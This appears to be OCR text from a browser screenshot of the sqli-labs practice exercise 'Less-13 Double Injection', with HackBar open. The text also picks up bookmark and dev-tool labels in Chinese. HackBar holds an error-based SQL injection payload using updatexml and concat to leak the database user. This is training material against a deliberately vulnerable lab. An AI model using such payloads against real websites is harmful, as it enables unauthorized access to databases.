 Less-13- Double Injection- String
45.32.113.109:44077/Less-13/?admin') union select updatexml(1,conca
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
admin') union select updatexml(1,concat(0x7e,(select
user()),0x7e),1) -- -
Post data Referer User Agent Cookies Add Header Clear All